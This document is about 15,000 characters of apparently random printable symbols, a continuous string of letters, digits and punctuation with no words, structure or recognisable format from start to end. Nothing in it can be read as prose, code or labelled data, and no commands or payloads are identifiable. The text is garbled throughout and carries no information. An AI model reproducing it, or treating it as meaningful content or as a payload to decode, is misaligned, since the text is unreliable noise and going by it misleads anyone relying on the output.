pC^pt6L5ifRnqE(YRosC@pf-ANqIx(BT2r7:%uSrnn4IDLk-xuRC-]r77rx|NIr~II~:B9TD:WUA5]]/ToxDsdod@Nx])JI7:B~+7nTKWo-kS)^|VD^4TNihWR0~TVfiThwoUC9FxYs:B~x(o;{iqdrEnREL_R{BkpUJKtn:n)Ahp;ur~:f)2U+%f0q|n4(0/}Du-BItk-YQ7x70XK2zynpup0-dN~2ww6J0{RidDsB]w:JR-zB7iJBSdp)y0{V9wEWI]V:o:u|LxWsrwxh)27)~U&rqR&FBN;_0K~^N)7+kq((|hVWIQRs6XrLRY&IwJy:IFYoo0y7xp(rOdptywpph4}0WE]od@z{t5L_f%kS+:7tdEuJW5]{7&k6J0&FI6ezRCk_f6VJJVhuphI|^VwW-h:AEunw0ii;97{qiSD+^AT4nETK)_+|-A+S|+B1^Q2IFtSNrEu0hz-2N%}+dwq}T}@rkJpQ~BWz~|p]t++KT:BYnCxJ);B+ep;n:qUz(NA0OkR:Tq&(e;VFXCk;@LxS&%kod^TT(pn/ny-qrF7A5L-xq5](WR1+9YoW@oih}_+|9:eRytoe/kE_Nkkn)9}yIkyDBr)(6B~QWp6z/i6i|Vri0rpNfti}@nuJ-|FCkOeR-wVkiyNDwy-sROipkU0Ch+z0S%S~6xhuIIO7J1iBA}RJ_x^}BXCEJwWLDrRQ&sX_r@e|LSYDow2V&~;Yuty]%Dq^_^_Tss&UDpi606ETq-^rUUOVD]AxQI)/Le6yA9No^p|io|_}CzQyd{yx5ozzrQEUD05A}hVA5dOo|Fwz(d4xur1Ihi%1Bx_:(O;:&s&25LBzsuToQhJ~6}:){+^DdizAFILsrrSN%;]Qt;7-+WN@eKD4Et6Y;ur~@@~YEy56C@/ROQt_@NC9~2dTq|}k@qn0f57}NUz^NKnRK~EJ9^N5stz|uBuYJUuf@-5zT+Wt~^1zs+:Tni;TO+/5xLU2ews4+|N+UCwXdIR-SEt/q]OU{6J:Bd^B^^hr-D(E:_d:LEEs|&EJNp9D~pz|T;QzDIi^%pC|_W;L6Fnox-ER~xWi)XFBTyy9uSe(AU5rrFD}_{d}BpF;LwpL/{}hAiy)zkp:}5qO^};yo-Ufhz+Bx{++eF@AOWE{((Ak_:zQ7pDS6uR0@B%9YFiq&^yo;5Fx(2TI~C2:ETy5Ed~+uhu)^0RiF7dNDyU]nepVY|1_2uXffF&B97Iw14w4+d7V5-L2KTsBy)Txq9]Yzpru|SxJ~^5eS1t:our_s%ddJdDpC{~4+X9R|skI;kVF|suy{i2p~u^UJ+O;E0W%YOUXDqYYtJ-0{&5T@kp6nd+_Dr09iK2en]r{4;@0:@]f5ApWn4funE^iOx70uz}5}{wO~%X6N((L4po-D@UKI)Dof|+%OIBkdBEy5L%6N9|7%Q%2IO5pEINzpkppI(6EI/{dBI7VYOpiNFhr%/q]6~CWXK9QirBq1]/kkr~uWf^2r_s)eoIpp4IOket4u0:OpoWuu6BWpC~WuiAON_YuSr:UE95+tiBu66UnS6CRWT-wrtY~^11nNS-|S4;hCVh:;1p1y]FTF&7prz]6x0%6S4w|;nKKJwz)ur9D2so1qENuqyeopyRpwNxrqNzokC/)^LuheWBwrK{W_|@O^{2tp5W6CL}w^(X)X+u4]Bq5z1Kp6TO+_U|J:C9(wSQCIisCCCAL;/6WJ7IDC~eWO(|:kFJ-Jn|)eUD|CF}rxJ1-ry/xJsAh]DBU6xFx;^u5L&FUudU1OsnD;_O|O}iDpB-Oxwt/LW9X{1oAYrp)TrIqOr+euyAXir;u;WpNOW+|~EBI%rUB~yBNIWCs^orN6W]UCr]qBrUd5w/1VD];tWp-LW]7uE-:LwQzOWW0LWku{EApwyduI-pVLWED%+(BxIW)%rz]OW+C5rNqdr]^~Wp+oE~V}EIeiBUq+y(0@w/KO0ApXyBx}Ei5_Rxu-CE1DJ6Y{x6pdr1/%yr~Ur:2WyE^%K&Ckh%RrrNT-4_sSD}5zp-0}+~:r-xpx:5LDSkKI4NKoKSR_W]x_-T2%(E1_D9]EE+&xps|^W(fiSW)ThI&|u%_EhLL-rz{T-z@_(t~zKLF+rnw%:wf^WINKWsCWS;_zEyL/4r]^tk^O(T:(4:2yJxxB5L^uiONxSywQ&:B@/_A]YDdAQpQz;6QsRrI(%k+^1p&u]^-+@:&;-WY~tDKns_CpTp@irTC726/|5iu)opufUh]_OTud2iW_+4t_JR]UB6w7|:W1zN]_%|tXfD%p%69W]xkxwR]+76k)Du]-ViCp-x91pyuEE6w{|N9z)Jk-BiWk;p%knC]d_T9NWpuzAO-pKhy1/N]|eI%%Bek%qL-+)ru(e^k~hhr7Kru0fRtE;wEs]TWi}Iw0{DrNIwN/|e]|TRkk}6upIuy@d:Fx^iRd(_-2h;fe-ziCo^Az:SpLQLit0kU5Tx|(qXw]6|z{1I^@7QouwV~+w9C55s)xnJnJ4@upCpwX]NiJ-R(q]-:I:yUwfyoudLiw@F:FBoh6}4x6pD-pQKtuAyIr}BUeU|n]zKr0;+-z}^JFtO-psrCIK{pDD^Nz-B{TFqr+K|SC:i{+XUoDRTxquRdWe2:Fy^~rFf1hrR4r:^rkKII9U0WRrNR4q05~W@iO@C|OF^zkzU4RuhCT1)LhTQ-pALEqTCFusuJxy|S~]xBp}w{i/F|rsQ-rAuBpCwQRu&-JTnNxwVrhR&op5:0pA_(i0JW|&{I4uCouhFIrFuBr4_q|iAo4qoy|B{0~(YE|xBp0oN-rY%5rRLOIN(0~/^1~StNu]Y(RC|/:We~nEU/i]IouU(X:W+B@z(u2EUTtyfee-hzFBLI(]NdUwQ2p0(L6J@Yrr:ppr(s6NA:rTS%%:0~9EEI{CUB-i^}in%-oJis;{QpTdF6iBQ565D0:4LK0ii9wx:pLU{uyzBoD{//0-D@oECEkyWxVODQDRO/-D0^Jt2k;QxI(Dz4@-y1^t6@L|4|014~_4pFrIxfUWLInrOe1(^F@tR;Wt^sITY@d4_S|y:_xU--;OB(;:w|rr%&O~)U^uRNIWW7^O+-6rVF]+rfQiRDy)]fBnuY{TT4&tKxS6@}XruQVAWDTOIVBryTBrU~/(BF~-CiUN|_oQeQk0nqLE_1QyLT/@@/wAx9tQ62wIC])DxEyi&]9r;&;pruo/Rt;nBw;0sd7D]N-oRiXY4t~C}|NAr9Ufpr(rEEyJAi%UF]NVud;rwkkrx]N]xx%w_W{);ux7hEu1~]ILCi(wDWL/0k(tEuihC;0o4ieX@&]pw]|uA||/Dx61WFxsTf2f6rw2h(O9xwN;0CO/pK&9BwUuJuw56i7Fi07]0ULTuWp|Vs]dz^dBOQUwVVD)SB}}CeX~xdY(Nud-&f%n]e^6ExT|rqDfeWANtVC@IySiTo5kENB|X+^SXuL}u+t9xx_F^wd:^e49e&&N5x5|r_S~LS+JpE/~6wue6zqr2W5D6n1(pQd^twpX{{;AW4NDJo]hdNqrVipSKJ]LuRX~^]FI@4VWT}&+0Iisoi69}KOqK1qs6uRTzft-yo0SfyVfsR~B5-r96D04xoiswu|]zA0{t(@(WLXRyR4(r]]4DF4q+EV0Jr~1:0R(kSpd^fB^70V4T}piRQ-IX;RLXS47(CAz9]B@-(xEtpRzXQTs0:4Xd)~CtWA;_C4(xN0DIEpA~DBsVDr~uW~sN069kE@A%Sp:SFoAJL-5n(DxWfzx46zW@~}||Qr_Lwpu)WVyDN;4K0xC(Du^Ix9/uyJ]R-;/WF|00n4QyF]F)Dwh_6rTqWS4zwAXpBU+5nuzidCWs{IiwBCkofIqhpwNt/rN(r/);ApQETW~yTfrW^Trrr:WsOXBt6_NoRNzF(06&f@reQkrxWVn^DxueDQBq/)-xiOow4hiSA+wBJIyOFpotROWyo~x4Dpz^RY]hNSWz+2ACY6DB(sBJ0z~rX^rppeJu}zBiSW@rt%)k0Cw1JBQW]uJE0WWew~yR%i]ihFfyNi]~xT];Ut-hr2fLLAI+oC^fxh(si5;W77OhE1B|qRNWD)BKE@rrO/_x2wAy11fyX%E~z-]FxFI]rK;r(~Op2uADJELoJnB)KT{dQu~7dwrNxO]|QIo6/XfJy{;]tqd+yBW-Kr+(;AOes%@Yw%]W:WWI:BrU%4F+e)W9O]zpp/%p/yopfTu@&V+sAVIBrK@_u]Jrwr(9(+|yk&qS;iC;1t_qIy~]fFpX~]BRWO^The|-(}q6pWohu^_SSUosWko4ef%WrT_6s;^y:WSIy)p}Y0Opqe}Lp{(rBVKzNf1rNQiE0r(6x&-rrw:pVzt6wKr@;|&6{0|y]2{ix6/Lpnz6)eF6]]zOTL~p7yqRL&n2z5xOw^xq~]x}-&UKNL~r(Tr9Id7^A@6pw|i6w6f@Q9QWE6@&^CrBF&-;6y6AE]rXUn1^K)x1Uh]up)QnEoAI~NBwOy;wEtxVw|tCk~6wNp06wz_hNs:||@h|(^+12tNA_I]V~7OCB7^6EDOTu~:wi2/Q]V@BWr:7NBR6VrDX_hRADKN5yhxQoo-7YBX;@riJrdE%0p|JI|q(yKVSSA9x_04-]4iF_Xo]pKAsSB1KQ)nh;}+o]]0Op1}SS)4N]|w&DRq~p}E/}-CeDR~ppLpn-pqCFpz]V0Ky%dC^Ir0~rhuUrxCC;9p1-;|Y^{UIxwS~z_1E-&dFYI}5%NNAFCfipdDAiOwLpL/S(LT&eI|~1+nJhuqRuhSIkWw5|wyoowyBOI:eKp;kq+~p}x1sk+7&UxX0I);6F_+OSe)edxqtk&:(-p4kDtrKp;t9osLXY6S1D)wiBz|9Wu~;fr}fITSsUwhdrr_/r^6yD+nJKD^Jnh+5/(1}::f6Lsry-10yS%qp]0&it}^}/:hw)^O27fO6}];K9WWy-WW~tf(1:RSVKFW]VdWiJ9B1W/y~E2YfyLk1ny0U(n9A7wt%UA-yV%NO-krfeurIq:NIpNOp;pW;&5AeK-}L17A|u5IN~htQ2)kC11FyNI]L1JV+q/eAiAr)T&Fy0okk/&IETWNyE901yJN|%Q5KztSBW5;+7t;Qi5]N2(y}E~|Ez)w9||rytC]ThhOfU/-W4~_OVf/]qAp5FO7EOO)i^C^Jwrq{/fnSY}K:iI4(]IQ)V-r06AKu|^Wf-^J+qOu2od7toJE69qrrS:Wf5wB+/BTA_n({_+os|^;Fz/s-phAeY;1rNn^s+uWp}%pwqRu1qxY&&0A;0e&x5+NJI%pOtA/1Y|6uw7Ts7uDWwrVrx-spe@xh-ECVt@kN7:AIotuhLR::(sJ;zrE^^0/q~pBpfE%L2WqSRpd+rth+}pn6%Bh(-z)+pRrIuEJUXU~wdek}D&&fs014E1SFBzV+k:T&dyr}|Iehd;1sBwYh)7nC]1TX)zS0wD57|~Ou@&](xn]-xC@C2RY7Ed}Yx{])XJtA]0_7-fUnQ%Ye@/:1|dqiw(AYw)@p]rE{W+7r%U1C]RrYEEE-Wqhn;L)&dX@{uAE@]RE7B-/Ix7Qr6Rq0]^Qprdhe:TA@uOS)o]SrEzXQrhwrWp6SWpqpISz-@x_XW&xC1S:{rS1WO2%so^q5;Kp-Ou^IN]OrWE-W;DAe4wy11{z9fh0()W:s-LkVthk-B+@KRz9kw~WL-F0i:hTExhJW-)JTEfVeqTUIsAy+i%x9hX+546LDCk;tW|pJikCIrWnI]Bd+sCkznD0]xr6hqO;IiW{d+kxR;ukwN:qBr]6R-|V]NWxxu@xT|+WTU~]B:xTRA:1-}})B|]:]rk{Tnx{-+S0^XNy@~W6&D|0}qVWuhW)Cu4{;W6&UqrVBTnAh;2y|zL^(erru_;O|:r0Tx^pTS%@AI0D/}K21r~WL@r@DAyN2rpe2tC|Ls)Qo&t_|/VQu1;e96RO{C|sn{F~5A/-h|L7Eq4)7^U+iFBkNw|Xe2_7_qB~Uw&IDINLC9%kdC;@/DKKe16i97hhtFiC+onTs+Rp-}oQyr^WU{1;V@I&)0NVYfwIpiKE{^NLx|RO+}@u(wk7KqO~JX{zTpR9-+dJfhpX2n0o+of~wi&sN}zyN6xDsKp}J4&Q6I6-rpdF6)kCY:IVNQ;KK&-@1zDt]xkLoEk;rEKQ}V@@R^5k+k9}kdEBOO9VwUr-7D_eE]rx@rz-((6+rU~hukkw]]rhToL-_)|wuhCu_X0E^Vr]Yn+BU~6rqAhq@kN]rkByAI0Exh]xuzDBrEEA||u0~{0E-)/RB{rDudk&qR0BIY77i~~@;WU]+tL+TES:SqF)]i|u%pWUNNN~Au~RExh-wO|0uuSAh)tuRA}u}U1xzur+OouIA~B00]AqU66iVrLqnquY}-r2rDuhyIyykx2FJT@RUfVypAk~6xspBBkkW-B0OOxY~iupV:4u]XkB%RSWFS|}@]qAFfiUBtA]wqSOFq^s9^@VfQQNkekhWr-nJ:E6C(@^@D;VS)))hh5uFRXT@ICsW7pRTTTz@F~hDUWzhuRCfzTzEEk-I{^Eq@DsVOuuAz}Ek7EOw(&u:+E:5hW-p77qpT)Q%SOJJ{i-12s9w@+~hf4FR~LS+Xt~x6Rp57-t(CWe{@N+W++7BU5&u0QVVI^p06o^70fTwzkWINT5iphwWS7F7e]}ABRKydAWwpfOD{i5hudSwCNn4xo-@2w25::|9)S@UI&XSkA@dJ+U(5Yeq]xs_y;i-6I-iuJh]WW+]]^04Lr6(9ftn6nT-xitBFxnsDzfion~n:z]oB4zEOODC+R]WKxq~uDpxf)_k]]R+p}WRE]}BE/~UeSx|:iF_sR]W)yN0p00TX]h95z)ikLNhe6iVkRUnks|9++9FIU:D-fQRu}A)17{VAk]RhU&UV-BW7F^xFA1~]zXRT&}(dzu7f%Yo_U(C]+OD~x^;Dd}RipNf|r6dATQDJh]&U}}OE+p)/T46u-+}RpR_L}wwiCrp-4^^)dn:06qAyi|-&{{f_fqy(Cpq9UEW(ohu+~JDA@Wridpx]7+:-9hXEpuzxSDQK4NNE{6pRe%n~pRTp@EIEW-hE9pJw({CwFupotV{U%+rd|tITuyBpwAJBr4R6-W;L:VEw(]rk+UIRrU%J0Bes((1di6ySs^6NE^ip|4{W-UoteY6I/qxw+WCB9Ro}0pdxKD(Aqk66;Lipw^]IpOCD}h4:1kD~;}Nx+k{|+iJ~th~AypNOLLIqY9Thi}%irR&zUz-J2ySWSJxuwzrrpN-UW0n}WS_4{6IksN};f@uOpxk^dIhsrIJo6d5A{u4}rUUB/Trf@SuY]-oRS-nSK6y(TIh]^eE~+WI:YQ}1TIsdouz-6WQAxi]x|YhD6q2~T6Y]DhASsL(5rVRhEqqo65kp(r(OB;B:/oeV1yIT;DrKz}OrsWI|LLrENdI]reLdKA_KE61sQISXCrSBk9+hC]@Bpp^^KWI|r2)Nxf-BV&LWoVVKp:7t~eITz2D]xnSIkp^SnC~WhUh:]5dd}0uAh0@KC(dID4keE|k5V6A64CdpyuRFWk7f{(ok)2d4q6}JU@UApFAKr4I(+VpwN:uxkX0RrUIJtByIdro|rdSCukAxkf{OdosxSEiC5-u]TXhx(/JWF4d@:w&F6BKi+u|9re}yk7{@pEyfqEr+;0KrEwUpB~sdRJXeCqU]~TWE]dhI9Lq%UDVE^WrT2tkuW;|yC/7u@%wEo{I2QLytSK_(txQ&iT4uODy5pr(rXri^]^iu|EEWDh|Ifrq+ikWNRe|u9_uSwNpRBDr(fiU~Jw^_dU)tfo~z]ze{^~x]}tyxXypu9T4pu%|q-u^fTJ~]NwW~K@EErxi~JK^%F4sD:i~{%~47eECR|4:p4TYuyUYXsCY]JBD6]Jyn4k~T(-YJYEAdT{OzVyw6]~yw{W;|VWOE&_kEu|-DR6f@x@t_B6Cu|NrBK|zkETdoxA;WOA}~_IR9L)t|]%YtJs(6@u1OUtruhEdkxTX/w(I6]C22|eA+S^FiAd0z2xu_N(R6NSo/BJk+n:I^NYdRrI6BixrCA|);r]zx]hk9n_UEh{sU0VW:sWThnCROF9&Q4qD7AW7%)Wry{Sq]71Rwx~uSISB0:SN@^6;stnrOrRKi(n+W~WBpQx(wk0p]J~F59L-^4SkCh(YfXsw]zz-R4n4}(syWL(pD{u-{z@FUTKCDOuJx:&zBK{riCkFtNsuWq@96U~Cy+yRtEwedA16xwK)D6F(FL{h(TANn(%(2I-khkWyTAerEIOkxXNYYNKC9;9ep)pFIIRLn0y-2FCrQnXs&X}XpIr~xAd:VqW:YxA)+pq/A|0-+~rOxNA(w/QKR+}@U~I+y@wuqewTA]/QXzn_D:tK0-qWrnpSrSRCrTtYIpu6eLxF(;iqzTUV&RJ|u]uA{h|9EK%NN%W_x~NnJA:nTq|0S-zfxw/O5rEuBNRhAN]ekw{|i}h52e9V:B:A:wnywRw]CeYFXi{s|Xn:pAxyi5^+s@ohBDsAw+_hJE7NK@L:;N%dp7YRS~4e((V|dQOpf~1wQK6|etX7@JydI5;2;2)&o}d%^kB|w@-@A_}Nqxfrkq5yyRI-TJK&q5:xn&}:@fzL5xVCt-NOo_ytOi&xEzIrQf^tUp}7YL:};^w(O}u4sO-|&ze6_JrWVBrwX]Yw_Y|Qwk}AIIxi@ye{r6d||WQ))TudIBU+ILB~At0kDph&izp)wzq-rN)7x4|VB&~E]xh6;hEyU^h69JhTr-t^OYt&Tt9@hsx}1;ELO]zJTdWB-/nLIAsJ&VOUUK+pRNu^1%+hor~A9JAx%)E)ISI&Iydx|Lfu2~uqJDuu%;+&x0]rNs()B|AV&9(fXuW7V6YuVf~s+-kwhF(f:++1-;A}XyW(+FS)p)A+|:dxATiuRV]S;2^rdeAsdVxw&:drST-phuf1&_(}40zwpR~s-yI(IN_kfx(StEqo|r:E9nSdA~BnD{fuLBySkRuWF-(KRnUt2)uoXSISDeAXOCf1ONIW+FxE+5rEiONK0KrX/&Nh;1zE&BxIzOiTzO{~&;5p)xeiY1/qY;Srwt}~u;IxxX7A&Qtr|~hDuuXp)i:|zDrq(%xC-Qdku|7u||6u(I9B7BwRkYB]u+EDxFSRu/AwkLY~eCk}]L1u7/{p-T5}x9TR]9o4uzoI-Tw^tT_St-JxtiS^u2RCxt]iIyVRx1+Cx9^Dxy1nxyR)U9:iIrxDpr4dpS{^+y&|rtS|U}0EyB:0k;+:pzQAkn9EUwo9yA-sp;hz~E)qp]Yzpx7Opwt:p;%zfeYUNs:6uepJ;x:ofT|Che(tpItnfEzzk0%ECIIWS)e]CTUipEyOWeYnCe@dy)5Ck]FnI)I6)q~D&(^0;/4T0D;d}p+6Bx&BUDiVrs5i~DE:KO~KWpRnI^D{{I5KyB;spC22N6KEr65CR-|f]Tp}rpDABI~&-ptXR&5XRsppoICJBp|yB&K7(^1@u~wsoVKJppWku40OO~ER(s0DDkxqO2KRE^z}o&K/(IiiyrAJO^k~Wh5]B^x_kkteI-7%r&e1]kr_{D610pI|B2RFO~i4_|}@p]@kDAx(-pLDUDs7N9yn~E+}Lsu1{w{Eo@VIV2(Ep2U&LUYrFA(IpqIVzo}~N6UNI2(h(9|_dJJpRJ;t-O0eTAOT0+CK;kVLV0id~@idq+2zB4V@i^V_@+^/@-s9o0uU^^|qz&2EA^%Ah&X%&pySYCz|OWWz4pUoeSNoA5kIC-W+tYLyEFxE;oyrCDNQ)f+FnAUyYWpOs0-E75qL;zrN~tLhIzLrowdW]eEEozyrQtyeTez+kiyIrOEJ+}ueu&V+yE+4o0y|o]yEJ2W+;I+6ntU4Lu(Bf9N;zU-E-N+I:_^&FXNCQUBA]C(A]I-_+s~/zU(E-JkB7SNR({O%%1rnIwrUI4EW24rWr+_-)9zy)W;ey0ADw+puqrSrxku0rTr2iI~2xBkxxT+r|U_u|6()]U+SeuY(9&Sw92;dBB^^AV_^A-:qV-(TViS1SuU_DEUXqD(yFdfn4SViUJWq}:iE+Bz()YOyo6EN@|Ow/;z4SxBpux@r(F0u|1wVr_]ErO|xzOK|z7ukqy^pVBAduBVOw7ezYuUxwu(pwWzT|AE5qk]~w:zizp&0|%9T||9|qetizD-&qVeJE_-ruu0RxK@|uI}SOV/zz2FTez/nqVrr^6F2qt9trrECr&:1-|CAt6pOrx1C(5~6xW&IxC+Ox-6d^-_Ku2uhA:L-+^R~fU~:wUAn^deiuk_4Aq]]p^C2y;wUJ}79kS0+Jxk)J_d+5_:55_hW~qQJI;I:)k&pht~S)q6T&(O:Sk|o2k:dhftzSk4-xfS1rDNWJxUDrEBruYUV&NeS+Yitz1B&zN76YwA|uOAtLBk+Lw6prW@4L/}]drx%EpA~_ReIpDAVY~zUz9ou_UA7:EoyfKWyN~EwUx:t(RiLDrVUy~q_xI7}Whqq:x}T%-5ND&t|Dx/4+^u;W&EthohCWUA6pd]s(RVzBp)9;Ax(Od@t^rJrqDx)LpXDrr1|;xIFnuqkRx~yy:VhLdnE%2IThuF_TRqIRd(-oK(YB+5Xd1fs6)fK_OQ4x1UNW&JB(+0(YkTn}R2NqpYC{S_SppITLDiVyspS0DpqoDnXxK(u;rwdWrTUW1pS(I)YDC4~q0s:}]sTNIroyn&:61quYty-^K6wT9CdLDeER20~{pC@NiX6O1]dT6:LOhy9UheSEAz@Sw{@dT}9S)e%]1:RSKr:X1yOLX^WrOY6@id%ypU4NJ6A]CE95|y_XCOA-Ix}Csy:{rkxTV6}6^LW}p-EhiEBO7k0OL]w~4B^I]hA^YOk@NLY@Npfiq(-{Ih0DdzuO(]q]O6ef7J2YkXruWsrx9o7(%Oyn762q)ExR0~zQ@J+T(-q4NV(XNAXJ^y12~ULekkDCDzSsIyyECyer2LEExWE06trs]r])-y]NIqr@xI{JX+7E2615KCw]56Y6wq/9X:f%|dOuw(xJdkV:fzJzdzto&u%O/^Kx)h/K}rJUiOk_nyOAkDL-sy9;k:Q~{rOwN~uk)dCIFqQf|:%kIL_W)LuU2yBrXW1|dp&/VfI-%yntk~R5L_+Ru~qxyA4|N(}xr_TxCItJ@t+I@~5Ake~uu^D5/6KydYx9W}(UT)R5u4+DTz6Cr^NT+^XT_7)I+Nekr{(i~odh~1Ounn|J^--uXTtu+dTufSV)w+ur2W5wD])ru+~DN}4_;]|_uuuurswtnDzzO74J1fsr;xA:R~K4Kdd_K^tLKJUw1oswrrwr{S6r~t~wi@rq+q57pX9_:Rru|pxX]]erE-44IrV]{6tk]5Nq5O|7B)p4kWfR6F5+A_T60VK)hpJr+rRrriABICEurk4]9-I]]twO5)~B}^nxI6F0y~~wXeiRi{@+UI-J2kx^u;4A~Y7XqtkF/@^Dh6i|-D(;yu9A1id|fE^)Q+CRt|^xL64~KT6eKi}F42;NUEqV]R+WDCkD{p7trrh&)pqwr4U(tqwC{ChoDRqpI4B()rpEhA@rD|dfU4LE&Kt%2_/Q9Cz)5p{sy{d%+%{fp4eWDeI0DE_STh9w]TT0r|7|ux7YREEOzz@I{REO&]D&6:_Tn(oK2uA&@u0SuA4VyoYVyVu@&]s;WhUSDU0rDu-E6D~rwo^Tw_XLDhhDDuD&hJ%DItW:Fwk-ISy4NEy)rpXLz+xKrULp9~;yI7suEE))9VSooBxkK@6kFxA9zAdfQk4|f^0)~TY/KTFFJtDV@R+S|2zFI9us|ShTsX%%2OSSWEE5)n(eEuy;%WrWq1u~A0rz-Dy@kwBUOerUIEy]IEy)4W:N2U_LFWy]/+n~^CfA%QoR-%Th-5B4;Wyx&ry;0NLr~WzSAzzSf;Jtt]6OCL%C@WiwR(O~0r]e1W|DQO~uL/e;d2k]LLrC1yS1FoAYh1kW)Y6W5~4%27]p|spLBrL|AW_9y{E5~yzW)RLt]eID|JuB&9U^{TI7%oS-~xwi1IzB}A%@-C|%]6q|JA2E0+w/f_qOS6FJ]5uFEs^~4s)ksEzV7iqtT}WFhYk-Wh_%T2~4e^(:O{22d~f4oory5xE;Re+@A0u}61^-f0y]}yEUfrNII{y4sywn9kC/E~ruE)Iw7J&sY~y6A)L)y_LDK/+Y]7hrk]CrW1~weU}}QYSsE%Y|E/Q_|L|zph-oOXuE;iF(]:e4%U}7&CeX&CfIhF)4/pr@6NK4C;^}&5f]AD60EDC0+suo+W4-+4puyr-z6S;uAyh(I27x9+IuO-6)9YYx4|tuNF)7VfpXuux1/~)J@&Ef;xzSuOd5]I5nrOxUSBX1FuLD)5{5zEQDuowh)sNWnnih^zxTLnsSy)6Tws~nKYkr;uh}fALwNqrw^A7sn&UwNnTuB-NnuA|rwfCT;+4uy}Y}Kftn2d7sAAQLw/;nr:Du]uwKV~fe|]I7N@e7D&@6_|}KJrLkz|Kk/}Ldh~-4)KQO%:dC(BUU;W2Ro^xe%L75F~6|~i|-xdFCu(_/I:ny00Q0V]BoTTdWpi9p;XOddT(r(66BQ6|WEtE&;@:w6WKtWDR;yqVh-nwwF5qiYQ~t/):^f+(z@14VB_Aq|JI|5JSK+nSpr5%YUE:x{u5%:4hBN4VOXfJ&Q4~IIn5w7I5&_nJep9Uwp4|pX|i(DAU5f|z)5L-Yy42Fy9F:5rVpr~W2{(Nw7;{_;S9yTOz%QALtt4S4)s6TUd{-}u(sBxXdJ~pw:0-+QqK|%L^57rzD;:L&f5NSDi_LV]FxIVNWhO:eh)uYB4]ytYR~0kesDiq:Kos)51U@d%WR&7{yAqq5)@^-&7tBz//T|K^})nq_Rn+X0ntqd-2^U+12hESXCIn}|Af}xfNN)RY&p1wu5:I02yueJ/sd:1%1_4_QSD9fIDy0fEe{s1@&SDr^eyNQdd45xCnrAyShLEJupDAFkz4IuF-9hD{h~OIoC@t]B0&O-zI|oSpWxS(%7p4uSIWtSTYhLth4{_~zqT:R-tS|STUNr|]X-hkDS@fe2CAC4JDJEKCeurz;+Cpd6V(VwJykrEpruIO-zkVDnhtCUN;YutSykVJp:rT-|5yK-VEx|WWdxk/fDOVp~S})_hWT}]V|OU%d72/nr_L9C9r7DO|Q%I;V^9]CRo{f&16D-r9/Uy_&yV7VXNqT:|4KQX&zF@u0d(:^iUeVO9:0h2T_-)%;5B]wtQ:@)Q;_5~Xs)h6}7{eO]ADow;e9Sif95_yo(@oD_;qo9J})fYX&5dXpJO+1f%/7Xn7ptJK{xXWqE+~I2}nQY/7X@}{OWU/%7eX}{BXVX/Qx+iLOOp6qpD0KztrwYr:ERo0Xor9pxDuddEE;;dhr+WDpCwuxESST4]xiNViIDI((5Lwhuu+W;EkdE0KruhF::e9wrhhJJtE)kx7ruJF_4Ouk2r2;Kukd(d|uhrI(SyihkS-BBzxz+:E0dzxuwSzOxpXd(dpN6)h0:zWXnTS64WRk{OpCC4OTSozB/0Rd6iV|D]u+|JYE:LS+O9|xKid7%yR|JK9DfxW2eJqdd:YCL^uxr6-o6;IA+04zhIV5(Lq]BzIKriyLI4ORRxR||Nq]p5qW+fBF_6xDxK%{/z555}(9W@TADRu)|w9;y+;yN]Rn1f&&T{4W-nQ{6EsNFNkyeI0@}hd-)I9)&2LNNQqDKD0sEV41)|pN~xh;r@%ty@Ko(k]p4Ch40-V_s;YSSDoKKKi1|CX_F:L&X9XNT1Y{7fS15}/0r]nee74^i%{xp%/C|%k]]KoEuIye~]uuY]UDEyWWnBuEoDLQq;kii4hEDppSIX|hTEUi~+kE]A@E0IW/-SR2ukJ_F]99y/{^{9E(W9SY0LpS(UuuiAKp4y]+u&+W^6r:w7:^2i@1qk6YwKd__6+i|:]wKn]r;2ySxLo{OpEss&44J);RprqI^@4KdiYf%LTJ|C{]_9ee2J6z+zqwqsJq60^-r;xAD~yIDsrR+NVzzK{Eoti||L|ORu~NOfCwwi)KYyXBB%^K:R%1%_kt5Qr96n&VD@K}}fU7/U]LNNUhC4@4eW:q4NhCC&BF@f+6-o@@d9V|N57hf1FNu;xrD4doo)OfF4qTqVX_;Y;^dn(K1tx)f4F{X~NXe9s}t-%Q7LfX5/400uQ-7-W~Oy/Q%fR2^w{B+z--2X_/VwuxCx2(kEN+thk6Ezs/-BN5ruE;B2-x(B6wpI_(rWRk-Wk&CIu^N)O~42|SODAzrRJ2Dy-EzCx;(dDLi|WoRh:k}6iC5fuOiTFWwFJRpDQrtVOeOICAzSzEYU46W2Io~U2z~WkIJWSxwBp)xoooJ4(h(iUy&]_YupA]_eBE+}z{EQ_D(zSLoL0OhRWrBD|Dxpqypp;xEnRix6(ktuh;z12-DT-iLWq;qdB-(Kww9ew-rxS0-rO({W+(n_zVFFpqrshRAYpTSyCi2VoRCB4yK^x2:{5WCJzB&WWV6qBdU;]_fKJhq_nSr1R2/dno}C:Y)d5}^@/nnqXw-fnR&x^_n(wp]%Y6+7A_iU}7|WY&//9ip7)OUiQKs(F1s{L&%enq9OkQn}{EO0/1x2-DT)|X^7:hJX4SAoSO5yu%]-e9]/dsuDJq4E+hKurruAp6Eo+Wdxhd0-qBFEuODrh^tn_~9ThWCV2IwuOnK_YI6Ji4WE}rkpLSpfxIUErw%prd]66dSKUESxf{WEL|6U5AzztwyV@NdTWuxB6SouEzi;kWfU+|@LCk~+S{B-J{YF_p(q+]O_4J|@%)WS%;LpYSYukyxYrruyCWp(kQI6qE|-wfuxxk5@xqwxEpui2OrNVNhkr;BJuxk|IuhA60o]iu1]42IwYKI5KzS)~Knz0OK)J+AJzFX6J]1&r&}@|q1q6Q^/{N)zd}^@5~nJ|(0^L5S~Y_VEdeLt;y42k:An}oUYfKD+D&Qo4JX&@u4sTAwAhq01fydfo97Xx|CkYXYB}LK_(N]9ewNT@@XD2n)DO-0FrRrh66znwpxq(r0-hi+Ws(6Ly)0zCr6@WSDVRyLWWDD{);(N-C(~h+9y0Qp4p0%tyS%Bxh~@p90AdWNxfA-I~eO%9B_9~wy]2Eh}eQ:uwe;{ICRk^+i+||iVi60:+r0i(sf~X(h5z|;QRSX/|}6BnR%LVft^ByEh6wBrY2F}7OtI]k]Irtwukx:wn}W}9Q-~]k-qV5qOE:B}6tA%(x;5/Sn&;r%-FpwC;5V:kA5)5z~}X/--T5F{:}Sn_S:1+Yo4Xp1Up@%Qxx]2nhk@DN){C(EL1RXNVt+^6hx)+r4^x]-K1^{Wy70d;;_shnXYD0OI^A:+(q_5DQT9U2L_5~]DW:O(4TriT4u7Ne+U1+@V5^h4%Y9Y}%QXx]/w0W2uhw~WBL]WIJ2u;rdoCF)W{SIri_xuyt9EfXOVENq0^D9edBB|^To-7C_pp)rEB~rh{QJrVYWkpoWE